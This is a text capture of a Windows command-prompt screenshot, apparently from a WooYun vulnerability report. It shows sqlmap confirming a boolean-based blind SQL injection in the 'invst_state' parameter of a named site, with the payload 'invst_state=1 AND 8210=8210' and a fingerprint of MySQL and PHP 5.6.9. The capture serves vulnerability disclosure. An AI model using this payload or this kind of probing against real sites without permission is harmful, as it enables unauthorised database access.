 管理员: C:\Windows\system32\cmd.exe
GET parameter 'invst_state' is vulnerable. Do you want to keep testing the other
s (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 82 HTTP(s) re
quests:
---
Parameter: invst_state (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: invst_state=1 AND 8210=8210
---
[23:12:17] [INFO] testing MySQL
[23:12:17] [INFO] confirming MySQL
[23:12:23] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.9
back-end DBMS: MySQL >= 5.0.0
[23:12:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 57 times
[23:12:23] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\car.itjuzi.com'
[*] shutting down at 23:12:23
C:\>
www.wooyun.org